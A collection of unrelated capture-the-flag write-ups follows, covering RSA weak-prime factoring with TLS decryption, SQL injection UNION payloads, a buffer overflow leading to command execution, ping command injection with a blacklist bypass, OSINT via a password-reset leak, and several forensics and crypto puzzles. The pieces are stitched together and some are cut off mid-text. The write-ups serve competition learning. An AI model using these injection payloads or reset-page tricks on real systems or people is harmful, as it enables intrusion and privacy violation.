- [Using Async Serial(Analyzer)](https://support.saleae.com/protocol-analyzers/analyzer-user-guides/using-async-serial)- [Decoding UART](https://support.saleae.com/protocol-analyzers/analyzer-user-guides/using-async-serial/decode-uart)
After adding an asynchronous analyser
and setting up our analyser with 38400 bits/s

we can see in our data table view hex data and have no framing errors (Happens due to wrong settings like bitrate etc.).

Now we could export the data and decode the hex data ourselves. But luckily the tool contains a terminal view which already decodes it for us and gives us the flag.

|
Write-up here: [https://0xkasper.com/articles/seetf-2022-smart-contract-write-up.html](https://0xkasper.com/articles/seetf-2022-smart-contract-write-up.html)
|
# Hard Copy
## Description
> I printed a hard copy of the flag, but then I lost it. Will you help me recover it? Here's the [source code](./dist/printer.go) for my printer and a recent [network traffic dump](./dist/capture.pcap).
## Setup
Participants should be given [`./dist/printer.go`](./dist/printer.go) and [`./dist/capture.pcap`](./dist/capture.pcap).
## Solution
At a high level, the participant needs to exploit two vulnerabilities:
1. Weak RSA prime generation in `printer.go`, and2. Weak cipher chosen in TLS traffic.
The printer's source code reveals a custom RSA key generation function. This function essentially
- Chooses a random 1028-bit prime for `p`,- To find `q`, it starts with the value of `p`, flips the third most significant bit, and then finds the next prime in ascending or descending order depending on whether `q` is greater than or less than `p`.- Takes the usual approach to constructing a private key from `p` and `q`.
This method of generating RSA primes is not secure because the approximate difference between `p` and `q` can be easily guessed. This difference can be used to factor the public key modulus, `N`, into `p` and `q`. There are two methods of doing this that I'm aware of: Fermat's factorization method and a method based on the quadratic formula. Both of these approaches are implemented in the solver script at [`./solver/solver.go`](./solver/solver.go).
Additionally, the packet capture file reveals that the TLS session is using [`TLS_RSA_WITH_AES_256_GCM_SHA384`](https://ciphersuite.info/cs/TLS_RSA_WITH_AES_256_GCM_SHA384/) which is weak cipher suite. This key exchange algorithm does not provide forward secrecy, which means an attacker can decrypt the entire communication stream given the private key.
The rest of this section describes the steps to exploit the weak prime and weak cipher suite vulnerabilities to recover the flag:
1. [Extract the printer's certificate from the packet capture file](#extract-the-printers-certificate-from-the-packet-capture-file)2. [Factor the RSA modulus and recover the private key](#factor-the-rsa-modulus-and-recover-the-private-key)3. [Decrypt the TLS traffic and recover the flag](#decrypt-the-tls-traffic-and-recover-the-flag)
### Extract the printer's certificate from the packet capture file
1. Open `capture.pcap` in Wireshark.2. Select the packet with a label that begins with, "Server Hello, Certificate, " - This is the part of the TLS handshake that contains the server's certificate.3. Find the certificate and right-click -> Export Packet Bytes...4. Save the certificate as `cert-recovered.der`.5. Run the following command to convert the certificate to PEM format: `openssl x509 -inform der -in cert-recovered.der -out cert-recovered.pem`
### Factor the RSA modulus and recover the private key
Run `go run ./solver`. This will generate `key-recovered.pem`. This actually uses two different methods to factor the RSA modulus and recover the private key, one involving Fermat's factorization method, and other using the quadratic formula. For a detailed description of how this works, see the comments in the solver source code. These descriptions are copied from the solver source code below for convenience:
#### Fermat's method
> According to Fermat's method, we can represent N as the difference of two> squares, a^{2} and b^{2}:> > N = a^{2} - b^{2}> > Another way of writing this is> > N = (a + b)(a - b)> > We know that N is a product of two primes. Let p = (a + b) and> q = (a - b). Then the difference between p and q is> > p - q = (a + b) - (a - b)> = 2b> > Fortunately, we can make a pretty good guess as to the difference between> p and q. Recall q is generated by flipping the third most significant bit> of p and then searching for the next prime in ascending or descending> order, depending on whether q is greater than or less than p. Therefore,> we know the difference between p and q must be at least 2^{1024 - 3}.> > Using this value, we can guess the value of b:> > 2b = 2^{1024 - 3}> b = 2^{1024 - 4}> > Substituting this back into the original equation gives us a starting> value for a:> > N = a^{2} - (2^{1024 - 4})^{2}> a^{2} = N + (2^{1024 - 4})^{2}> a = sqrt(N + (2^{1024 - 4})^{2})> > We then use this value for a as a starting value in fermat's> factorization method.
#### Quadratic formula method
> Since we know the approximate difference between p and q is 2^{1021}, we> can represent N as> > N = p*q> N = p*(p + 2^{1021} + k)> N = p^2 + (2^{1021} + k)*p> > for some small k. When we subsitute values for k, this becomes a> quadratic equation:> > p^2 + (2^{1021} + k)*p - N = 0> > Therefore, we try successive values for k until we are able to solve the> equation.
### Decrypt the TLS traffic and recover the flag
1. In Wireshark, go to Preferences -> RSA Keys.2. Select "Add new keyfile..." and select `key-recovered.pem`.3. Restart Wireshark, and re-open `capture.pcap`.4. Now, decrypted traffic should be visible. In the display filter menu, type "ipp" and press Enter. This will filter to just the IPP traffic.5. Select the packet with label "IPP Request (Print-Job)" - This is the request containing the actual file to print.6. Find the data and right-click -> Export Packet Bytes...7. Save the file as `flag-recovered.pdf`. - This is actually a "HP Printer Job Language data" file, but on macOS the Preview app will recognize it as a PDF. On other platforms you might have to edit the file and delete the `@PJL` headers.8. The PDF contains the flag!
## References
- [Fermat Attack on RSA](https://fermatattack.secvuln.info/): This challenge was loosely based on this real-world vulnerability.- [Breaking RSA - Computerphile - YouTube](https://www.youtube.com/watch?v=-ShwJqAalOk): Good video for understanding RSA and Fermat's factorization method.- [Wireshark TLS Decryption](https://wiki.wireshark.org/TLS#tls-decryption): How to decrypt TLS traffic with Wireshark.- [How to Use the Internet Printing Protocol](https://www.pwg.org/ipp/ippguide.html): Good resource for understanding the basics of IPP.
|
# Background
The challenge implements a language called Hyper Text Programming Language, which defined some tags and compiles them into javascript to make html could do real computation.
# Solution
First we noticed that the HTPL code we wrote renders via `innerHTML`, but the strict CSP makes it unexploitable.
So let's turn to the HTPL part. The HTPL code's compilation is based on ast, which supports only a few nodes: io, array, function, literals, binary and unary operators, assignments and control flows.
But it did not support to get elements from an array or something like . operator to access attrs. And we could not make such a function via a valid HTPL.
As the compiler starts a new line each expression when compiles into javascript, if we could make it comment a part of code, here might be a way to construct a function works like `attr()`.
To make it happen, we need to know all **three** types of javascript comments:
- `/* */`- `//`- `
|
# I Forgot Something Important writeup### IQ-toppene
You are provided with a Facebook link to the person's profile. When you click on it, and check the URL, you can see that the person's username is ***vallaisonnayskala***. Using DuckDuckGo, I searched it, and found a link to a YouTube channel: https://www.youtube.com/channel/UCWmKsFlJrkTojli1FtLKQjA/videos
The only video posted is called "somewhere in between". When checking the "info" page of the user, you can see that the person is based in Graz, a city in Austria, so we have probably found an account owned by the right person. There is also a button to show her email address: [email protected]. The email address will be used soon.
In the video, you can see some windows open in the background and one of them includes some of her contact information:
You can see 8 digits of her phone number. You only need the last 2 digits, as well as the country code. Using the mail address, I went into http://mail.yahoo.com and used the provided email [email protected]. After clicking "next", I clicked on "Forgot password" and got this: 
providing the last 2 digits.
Austria's country code is +43, so now we just have to create the flag:
**COMPFEST14{+436765102608}**
|
The webpage is vulnerable to [SQLI](https://en.wikipedia.org/wiki/SQL_injection) on fields `username` and `password`
With `username=a&password=' UNION select table_name from information_schema.tables; -- '` we can get the table name: `user`
`username=a&password=' UNION select column_name from information_schema.columns where column_name != 'password'; -- '`
The column in which we are interested in is `username`
Since with the first SQLi we've found that admin is a valid username, we'll start by excluding it:`username=a&password=' UNION select username from user where username not in ('admin'); -- '`
The result is: `flag{470bbbc0519e4bc6987bb00bef24a97a}`
|
[Logic2](https://www.saleae.com/downloads/) file (recognized by the UART in the name of the challenge and the `.sal` extension)
By opening it, we can see that most of the channels are unused, there's transmission only on channel 0.
Since we already know that is a [UART](https://en.wikipedia.org/wiki/Universal_asynchronous_receiver-transmitter) communication, we can use Logic's Async Serial tool to read the contentSince we already know that is a [UART](http://) communication, we can use Logic's Async Serial tool to read the content
We can try the most common Baud Rates to try and decode the serial content (9600, 14400, 19200, 38400, 57600, 115200)

With 38400 bps we can read the flag

|
**Hard Copy** was the best crypto challenge in my career and also one of the hardest. I was given 2 files: `printer.go` which is a golang source code and `capture.pcap` which contains traffic.
I started by analysing the pcap file, however all packets were encrypted (https)
I looked at the source code. It is a simple web server with printing feature. These functions didn't contain anything important. My goal was to decrypt https, so I looked how the TLS was initialized.
The most intersting part of program:
```const bits = 2048
var bigOne = big.NewInt(1) var bigTwo = big.NewInt(2)
p, err := rand.Prime(rand.Reader, bits/2) if err != nil { return fmt.Errorf("failed to get prime: %w", err) }
q := new(big.Int) q.Xor(p, new(big.Int).Lsh(bigOne, bits/2-3)) // ensure q is not close to p for { if q.ProbablyPrime(20) { break } switch q.Cmp(p) { case -1: q.Sub(q, bigTwo) case 1: q.Add(q, bigTwo) case 0: // should never happen return fmt.Errorf("failed to get prime: p == q") } }```
The program safely generates a 1024 bit prime. Then, the second prime is the first one xored with 2^1021. Basically, it checks the third bit of prime. If it's 0 - 2^1021 is added to the number, if it's 1 it's subtracted. Then, the loop checks if the number is prime. Until it's prime if the second number is greater than the first one 2 is added otherwise subtracted. These primes are then multiplied together to make a 2048 bit modulus.
Since the primes have something in common - they are not random the RSA can be broken. A set of equations can be written:
{ y = x + r + 2 * i x * y = mod}
where r is 2^1021 and i is some integer
The difference between x and y is a constant = r + 2i
As there is too many combinations for human to solve it in real time I used Z3 solver to do it for me
```i = 0while True: s = z3.Solver() x = z3.Int("x") y = z3.Int("y") s.add(x > 0) s.add(y > 0) s.add(y == x + r + 2 * i) s.add(x * y == mod) c = s.check() if c == z3.sat: print "ok %d" % i break i += 1```
After a couple of minutes running the script found `i = 579`
Then I could calculate the primes for private key
`x = 142868719742863293783230979998595876793415956014235960922151036241155398557013175374929194646682931157376392447724131367775640007550829960268051112176549732008858300548786079341071746721635835744957674944791270662022918676753662719533721899116906331154776508780823125564615147531881573980598054432598254739019y = 165339883928642242629847294883458685963640668251014793081329796385871983032700795766517754311983873160016406682708055537482988728652632038079657041006483997556079287226894265000609524171791597509889310313801896383127687512046470579717961037934509735800195322616396412844608553274191538518702473973801282757329`
Having the primes I can calculate phi
phi = (x - 1) * (y - 1)
and the private exponent `d`
d = inversemod(e, phi)
With that, I could construct the private key
```-----BEGIN RSA PRIVATE KEY-----MIIEpAIBAAKCAQEAux8Y1h0joy+G2+MiW9elbKZawWmSdQvQ8ou6+Xf3TunKB+U9wZ2gkZftrkODEmhhp1pxe4QSr09dgT3BjSPqg479+yUavh6VFYgnJtLBjMtouYEFHZNg09tWeaYIpgh6Gcdn5mUEZQb4eMQEQxgw/ptJLERD9Ys1wmeICNLcIfu+aTbb9Q/cS1AGazGFVzTpCCsWK5FbEx5+pxBhAeN3rjst125IHUtA0MYVisfP5zNi1sh6SPN7V3gc1x4Z3rYHjbQtK1ms/secf7MNpnA58rLpjdEe5Oy1WBBQ8fmKUZZvQuscoBUyc4aY00kt1G+oUenP7TNDojLEVlKqcGOxOwIDAQABAoIBAEp3cKndBM6vXkrplEXahvG7LkjkW62K20d7Bhi7fkcAUS9dMnt34Guwe50rLuFHev1fx+OwxsLPodWKHxmtHmnmoPquZHserpPYEESqAO6oEHAqgT+o5BLLqhlVUwHIQ9c4fQe6UcpmwMFGuK9+1Biu8arVK/puwSExlHh2ebZny08Me5LCDu/oFU3eRGwTZTgDGQ0ASnboR9nvS9CGqa7+r8R4z1ZPJOFS06VZI1IgZjNRPTqsRZZsohykbUvbAoyVm/MD+1w4GghrxoQCy3PU8XKgYXiO1e1/rRG53CjBLkF/oYi8w5jhM5/ZK3wjoIo2O844ah4etrDj4k4nrCECgYEA63Op1ffzh7O91iBtN5T6tcrc2md98dkNX6/rnNbMe4zKTPbsBK5fmzQFsPKn5S/rHxceJyfxYbSOxkJ1VYKMYpZfO97359I03cjvWhY0PRjqFRZJr1pakFyOnm3mqoHN//4g68PTD3S7HqCvTTQOIPy+V1umf6fttcKN1qhE4tECgYEAy3Op1ffzh7O91iBtN5T6tcrc2md98dkNX6/rnNbMe4zKTPbsBK5fmzQFsPKn5S/rHxceJyfxYbSOxkJ1VYKMYpZfO97359I03cjvWhY0PRjqFRZJr1pakFyOnm3mqoHN//4g68PTD3S7HqCvTTQOIPy+V1umf6fttcKN1qhE3ksCgYEAtsa8EdEAqNh8Rsw3XI13LkaDubvbRjJDsoNDOSZ56HM73BFW2K9wom/49wr4EO9o62Kr0qOsOzfKGdgfc7j7N9EZrsWA1uIUjhLc06cm+ELt/F6n5ssSQLzJLe2MwdIwU0g40CzdHEN2uujsDNebHDp3nCMWlkSLQKz+JKPNjfECgYBtOXtEVAl6IRUZj+8Sl/jBAFfxKP6EiHKVnGxxlx/QdJVnHGk5WiQZvqQPizZ35HHmDxMxElCUk8rSxXsYnS2g//nAusN8wW2AZA+b3a/N3UJOb9i/O1LDje1DQN1FTMq7VEN4T3lQIusSVlHGsNuk+gt1+s44Wn9TxU9AnrXaYQKBgQCdSXuKyPIFXggFQ2t1aPhoT51u0tBBRDJNgKkEVKxwD03c7U5Fyg2cnGJkzgAVcpXOBo9DFyKIvJn7EAbJZGe+MAJCXKsdmc5EMqNMAC08IN088QYw6/gBKA2eCGtHX/1ReRVJcH/PNI8NjUHZV6pGE5dSHaN910JXZ+1/u/VLcw==-----END RSA PRIVATE KEY-----```
After inputting it to wireshark the traffic is decrypted.It contains a few packets with a document sent to print
I extracted the pdf and there was flag a picture of green Square CTF flag and a flag!
> flag{f3rMat_For_NAu9hT_2563076}
|
Code vulnerable to buffer overflow:```cchar command[16];char way_too_small_input_buf[8];//...read(0, way_too_small_input_buf, 24);//...system(command);```
You have 15 chars avaliable to do a RCE. By writing a string longer than 8 chars, you will overwrite `command` content, so you can run any arbitrary code.
By running the code without anything, it will just print the folder content:```$ nc chals.2022.squarectf.com 4100Hi! would you like me to ls the current directory?
Ok, here ya go!
ez-pwn-1 the_flag_is_in_here```
So, we can see that the flag is indeed in this directory. Now let's see which kind of file is "the_flag_is_in_here"
```$ nc chals.2022.squarectf.com 4100Hi! would you like me to ls the current directory?AAAAAAAAls -la;Ok, here ya go!
total 36drwxr-x--- 1 root pwnable_user 4096 Nov 9 04:49 .drwxr-xr-x 1 root root 4096 Nov 6 21:45 ..-rw-r--r-- 1 root pwnable_user 220 Jan 6 2022 .bash_logout-rw-r--r-- 1 root pwnable_user 3771 Jan 6 2022 .bashrc-rw-r--r-- 1 root pwnable_user 807 Jan 6 2022 .profile-r-xr-x--- 1 root pwnable_user 8528 Nov 6 21:09 ez-pwn-1drwxr-xr-x 1 root pwnable_user 4096 Nov 9 04:49 the_flag_is_in_here```
It's a directory, by using cat */* we can print the content of every file in every folder (by one level)
```$ nc chals.2022.squarectf.com 4100Hi! would you like me to ls the current directory?AAAAAAAAcat */*;Ok, here ya go!
flag{congrats_youve_exploited_a_memory_corruption_vulnerability}```Got the flag!
|
# Network Pong### 100 points
> Introducing Network Pong: Pong for the Internet! In this game, you just ping random websites and try to get the lowest latency.>> It is protected with state-of-the-art anti-hacking techniques, so it should be unhackable according to our security team of well-trained monkeys and felines.> https://pong.web.2022.sunshinectf.org
This is a simple webpage that lets the user run the ping command, vulnerable with code injection.
I've solved with the help of [hacktricks.xyz](https://book.hacktricks.xyz/linux-hardening/bypass-bash-restrictions)
Let's start with some basic test. Since we know that is running ping, we can try to inject something in the shell that's running it.
If we try to add a space, we'll get: `Error: Please only enter the IP or domain!`
By writing `;ls` we get:```sh/bin/bash: line 1: {ping,-c,1,: command not found/bin/bash: line 1: ls}: command not found```
So, we can see that the command is enclosed in `{` in order to not have spaces
With `google.com};ls;{` we get the file list:```shPING google.com (142.251.161.139): 56 data bytesping: permission denied (are you root?)Dockerfiledocker-entrypoint.shflag.txtindex.pyrequirements.txttemplates/bin/bash: line 1: {}: command not found```
But if we try to use `google.com};{cat,flag.txt` the following error will appear:`Error: Do not mention body parts, felines, or body parts of felines.`
So it seems that `cat` is filtered (using some sort of blacklist), but from the link aforementioned we can find a solution to this problem: we can escape the characters in `cat` in order to not have them filtered!
`google.com};{c\at,flag.txt````shPING google.com (142.251.161.139): 56 data bytesping: permission denied (are you root?)sun{pin9_pin9-pin9_f1@9_pin9}```
|
# Transparency### 50 points
> This one is simple! Just look where you might look at the cryptographic history of the sunshinectf.org domain! There's a Yeti in one and a Nimbus in another!
Here, we're asked to chech the cryptographic history of the challenge domain.Since we're talking about a website, it can only mean to check the history of its security certificates!
We can see it by visiting [crt.sh](crt.sh). This is an OSINT Tool aimed to gather info on certificates emitted to the certificate transparency logs,
Searching for the [given domain](https://crt.sh/?q=sunshinectf.org) we can find the flag in the identifiers set for the certificate on the 18th of november:

|
Find the XSS on the /support site, then get code execution via the relaunch api.invoke IPC function.The whole writeup is [here](https://letzpwn.com/writeup/2022/10/29/babyelectron.html).
|
# FE-CTF 2022: Cyber Demon
# Challenge: Coredump
## Tags
`forensics`, `local`
## Unarchiving the file
The challenge is delivered in the form of a TAR archive. I unarchived the tar-file using the following command:
```$ tar -xvf coredump-fa5c93319608bd3e66093844ca0fa457bdbfd559.tar coredump/core```
The tar-file contains a single file.
## Determining the file type
I used the `file`-command to determine the type of file like shown below:
```$ file corecore: ELF 64-bit LSB core file x86-64, version 1 (SYSV), SVR4-style, from './coredump', real uid: 1000, effective uid: 1000, real gid: 1000, effective gid: 1000, execfn: './coredump', platform: 'x86_64'```
The file `core` is a core dump.
"*In computing, a core dump consists of the recorded state of the working memory of a computer program at a specific time, generally when the program has crashed or otherwise terminated abnormally.*"
-- [https://en.wikipedia.org/wiki/Core_dump](https://en.wikipedia.org/wiki/Core_dump)
## Analyzing the file using GDB
I loaded the coredump using GDB with the following commands:
```$ gdb(gdb) core ./core[New LWP 22]Core was generated by `./coredump'.Program terminated with signal SIGTRAP, Trace/breakpoint trap.#0 0x000055ff00686244 in ?? ()```
The program terminated with a "`signal SIGTRAP, Trace/breakpoint trap`".
"*The SIGTRAP signal is sent to a process when an exception (or trap) occurs: a condition that a debugger has requested to be informed of – for example, when a particular function is executed, or when a particular variable changes value.*"
-- [https://en.wikipedia.org/wiki/Signal_(IPC)#SIGTRAP](https://en.wikipedia.org/wiki/Signal_(IPC)#SIGTRAP)
The breakpoint at the Intel architecture is the `int3`-instruction, which is a one byte opcode (`0xcc`), which the debugger overwrites the original program with, when a breakpoint is set.
I used the following commands in `gdb` to see the breakpoint instruction and the two instructions following the breakpoint:
```(gdb) set disassembly-flavor intel(gdb) x/3i $rip-1 0x55ff00686243: int3=> 0x55ff00686244: mov eax,0x0 0x55ff00686249: call 0x55ff00686125```
The "`=>`" in the output of GDB shows the current Program Counter/Instruction Pointer (`$pc` or in this case also `$rip`) .
The `call`-instruction is used when calling a function. I used the following command to look at the function located at the memory address `0x55ff00686125`:
```(gdb) x/74i 0x55ff00686125 0x55ff00686125: push rbp 0x55ff00686126: mov rbp,rsp 0x55ff00686129: movabs rax,0x2d30053933293432 0x55ff00686133: movabs rdx,0x3138622d3026623a 0x55ff0068613d: mov QWORD PTR [rbp-0x30],rax 0x55ff00686141: mov QWORD PTR [rbp-0x28],rdx 0x55ff00686145: movabs rax,0x623a316221653835 0x55ff0068614f: movabs rdx,0x2e31202f622d3026 0x55ff00686159: mov QWORD PTR [rbp-0x20],rax 0x55ff0068615d: mov QWORD PTR [rbp-0x18],rdx 0x55ff00686161: mov DWORD PTR [rbp-0x10],0x3f293562 0x55ff00686168: mov WORD PTR [rbp-0xc],0x48 0x55ff0068616e: mov DWORD PTR [rbp-0x4],0x0 0x55ff00686175: jmp 0x55ff00686212 0x55ff0068617a: mov eax,DWORD PTR [rbp-0x4] 0x55ff0068617d: cdqe 0x55ff0068617f: movzx eax,BYTE PTR [rbp+rax*1-0x30] 0x55ff00686184: mov BYTE PTR [rbp-0x5],al 0x55ff00686187: xor BYTE PTR [rbp-0x5],0x42 0x55ff0068618b: cmp BYTE PTR [rbp-0x5],0x40 0x55ff0068618f: jle 0x55ff006861c5 0x55ff00686191: cmp BYTE PTR [rbp-0x5],0x5a 0x55ff00686195: jg 0x55ff006861c5 0x55ff00686197: movsx eax,BYTE PTR [rbp-0x5] 0x55ff0068619b: sub eax,0x64 0x55ff0068619e: movsxd rdx,eax 0x55ff006861a1: imul rdx,rdx,0x4ec4ec4f 0x55ff006861a8: shr rdx,0x20 0x55ff006861ac: sar edx,0x3 0x55ff006861af: mov ecx,eax 0x55ff006861b1: sar ecx,0x1f 0x55ff006861b4: sub edx,ecx 0x55ff006861b6: imul ecx,edx,0x1a 0x55ff006861b9: sub eax,ecx 0x55ff006861bb: mov edx,eax 0x55ff006861bd: mov eax,edx 0x55ff006861bf: add eax,0x5a 0x55ff006861c2: mov BYTE PTR [rbp-0x5],al 0x55ff006861c5: cmp BYTE PTR [rbp-0x5],0x60 0x55ff006861c9: jle 0x55ff00686201 0x55ff006861cb: cmp BYTE PTR [rbp-0x5],0x7a 0x55ff006861cf: jg 0x55ff00686201 0x55ff006861d1: movsx eax,BYTE PTR [rbp-0x5] 0x55ff006861d5: sub eax,0x84 0x55ff006861da: movsxd rdx,eax 0x55ff006861dd: imul rdx,rdx,0x4ec4ec4f 0x55ff006861e4: shr rdx,0x20 0x55ff006861e8: sar edx,0x3 0x55ff006861eb: mov ecx,eax 0x55ff006861ed: sar ecx,0x1f 0x55ff006861f0: sub edx,ecx 0x55ff006861f2: imul ecx,edx,0x1a 0x55ff006861f5: sub eax,ecx 0x55ff006861f7: mov edx,eax 0x55ff006861f9: mov eax,edx 0x55ff006861fb: add eax,0x7a 0x55ff006861fe: mov BYTE PTR [rbp-0x5],al 0x55ff00686201: mov eax,DWORD PTR [rbp-0x4] 0x55ff00686204: cdqe 0x55ff00686206: movzx edx,BYTE PTR [rbp-0x5] 0x55ff0068620a: mov BYTE PTR [rbp+rax*1-0x30],dl---Type <return> to continue, or q <return> to quit--- 0x55ff0068620e: add DWORD PTR [rbp-0x4],0x1 0x55ff00686212: mov eax,DWORD PTR [rbp-0x4] 0x55ff00686215: cmp eax,0x24 0x55ff00686218: jbe 0x55ff0068617a 0x55ff0068621e: lea rax,[rbp-0x30] 0x55ff00686222: mov rsi,rax 0x55ff00686225: mov rax,0x1 0x55ff0068622c: mov rdi,0x1 0x55ff00686233: mov rdx,0x25 0x55ff0068623a: syscall 0x55ff0068623c: nop 0x55ff0068623d: pop rbp 0x55ff0068623e: ret```
The function at memory address `0x55ff00686125` stores an obfuscated string on the stack, deobfuscates the string and then writes the deobfuscated string to standard output.
## The solution in GNU Assembler
I wrote a simple assembly skeleton, and included the function I found at memory address `0x55ff00686125` as well as the call to said function.
The only thing I changed in the function found at memory address `0x55ff00686125`, before including it in the simple assembly skeleton, was the memory addresses for `call` and jumps (`jmp`, `jle`, `jg`, `jbe`, etc.). I changed those to labels, and the assembly source code ended up looking like the following:
``` .intel_syntax noprefix .global _start
.text_start: mov eax,0x0 call func1
# exit(0) push 0x3c # system call 60 is exit pop rax xor rdi,rdi # we want return code 0 syscall # invoke operating system to exitfunc1: push rbp mov rbp,rsp
movabs rax,0x2d30053933293432 movabs rdx,0x3138622d3026623a mov QWORD PTR [rbp-0x30],rax mov QWORD PTR [rbp-0x28],rdx movabs rax,0x623a316221653835 movabs rdx,0x2e31202f622d3026 mov QWORD PTR [rbp-0x20],rax mov QWORD PTR [rbp-0x18],rdx mov DWORD PTR [rbp-0x10],0x3f293562 mov WORD PTR [rbp-0xc],0x48 mov DWORD PTR [rbp-0x4],0x0
jmp loop_conditionloop_body: mov eax,DWORD PTR [rbp-0x4] cdqe movzx eax,BYTE PTR [rbp+rax*1-0x30] mov BYTE PTR [rbp-0x5],al xor BYTE PTR [rbp-0x5],0x42 cmp BYTE PTR [rbp-0x5],0x40 jle second_check cmp BYTE PTR [rbp-0x5],0x5a jg second_check
movsx eax,BYTE PTR [rbp-0x5] sub eax,0x64 movsxd rdx,eax imul rdx,rdx,0x4ec4ec4f shr rdx,0x20 sar edx,0x3 mov ecx,eax sar ecx,0x1f sub edx,ecx imul ecx,edx,0x1a sub eax,ecx mov edx,eax mov eax,edx add eax,0x5a mov BYTE PTR [rbp-0x5],alsecond_check: cmp BYTE PTR [rbp-0x5],0x60 jle deobfuscate_flag cmp BYTE PTR [rbp-0x5],0x7a jg deobfuscate_flag
movsx eax,BYTE PTR [rbp-0x5] sub eax,0x84 movsxd rdx,eax imul rdx,rdx,0x4ec4ec4f shr rdx,0x20 sar edx,0x3 mov ecx,eax sar ecx,0x1f sub edx,ecx imul ecx,edx,0x1a sub eax,ecx mov edx,eax mov eax,edx add eax,0x7a mov BYTE PTR [rbp-0x5],aldeobfuscate_flag: mov eax,DWORD PTR [rbp-0x4] cdqe movzx edx,BYTE PTR [rbp-0x5] mov BYTE PTR [rbp+rax*1-0x30],dl add DWORD PTR [rbp-0x4],0x1loop_condition: mov eax,DWORD PTR [rbp-0x4] cmp eax,0x24 jbe loop_body
lea rax,[rbp-0x30] mov rsi,rax mov rax,0x1 mov rdi,0x1 mov rdx,0x25 syscall
nop pop rbp ret```
I compiled and linked the assembly source code using the following commands:
```$ gcc -c coredump_solution.s$ ld -o coredump_solution coredump_solution.o```
## The flag
When you run the executable, it will write the flag to the standard output like shown below:
```$ ./coredump_solutionflag{When the pimp's in the crib ma}```
|
# jadeCTF 2022 writeup
## Challenge description
## File content```> ccpw("S pyaabf tgltmj! Tuag'p iqyt pm uaylra uc.")> betmle("Jhrk tjq bmkgmr nbt, Prpekbgr Xrrkzra.", y)> mfwchtr("Qtrq twef if rrxph ro jtgw.", k)> y = "Geq acakbgr zoqrxn, rhib'k tue xbk. Cfab'a lhr pyxon G'vm tsiq ml qdjn."> y.ixhead("Fxhn rhm Zwbrlyfaw! Qadm lhr debmv!")> voz("Bze Soezq vmvma vaekyv znyr i kjenthoq cfab qk aoohq fx iitt.", "Duxe")> Qxdcf Vilwr - rxrzgcc("Bm ksrrfhi zxr tw kzoxe bk kxsr iahieagfawq, Dqzwcgoe.")> boqm("Rmjwlyibke jpe jcalg oa eayc.")> smvv("Rbghb Awc, pctdiag ntmh.")> v = niuw_os_tub_faycs(Ywmo3iOib1x)> v = x.twoee().rrmxjae(" ", "_")> xzang(f"wxpnATN{f}")```
## Solution
After reading "???: is this in german?" i realised it's about vigenere so i triyed to find something in cipher text using one time pad tools : [one tiem pad tool](https://www.boxentriq.com/code-breaking/one-time-pad)
First thing to do in general is trying to guess some part of text. in my case i found 3 words :

I stared sliding on my text to exract the key : 
This is little bit stranger and made no sens but i didn't give up and i tried with another line..
The key is nearly the same so we are in right path, let's try this time with verbose line
So the key is : yaiisananxmj
**trick:**The letter 'A' is neutral element we can use it as padding
In order to have speceif letter in plain text we type it in key then we replace it by it's mirror in the plain text
Now we have they key let's make it more clear with keeping special chars and back lines, for this i used this online tool : [crypti](https://cryptii.com/pipes/vigenere-cipher)
## Result```> echo("A planet killer! That's what he called it.")> delete("When has become now, Director Krennic.", y)> execute("This town is ready to blow.", x)> y = "The reactor module, that's the key. That's the place I've laid my trap."> y.append("Save the Rebellion! Save the dream!")> xor("The Force moves darkly near a creature that is about to kill.", "Luke")> Darth Vader - execute("Be careful not to choke on your aspirations, Director.")> echo("Rebellions are built on hope.")> send("Rogue One, pulling away.")> x = name_of_the_track(Qemb3iBlp1o)> x = x.lower().replace(" ", "_")> print(f"jadeCTF{x}")```
Apparently we are not done yet, after reading this (btw it's star wars dialogue) i said by myself wich langage it could be ! Should i use xor.. I tried many options, then i searched if there is a function wich return track by id, i found some spotify APIs who does the job but id hasn't same lenght as our "Qemb3iBlp1o" hence i checked in youtube v=Qemb3iBlp1o and i was satisfied :) [the song](https://www.youtube.com/watch?v=Qemb3iBlp1o)
As written in the penultimate line we should transform song title in lower case and replace " " by "_"
So the flag will be **jadeCTF{your_father_would_be_proud}**
|
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.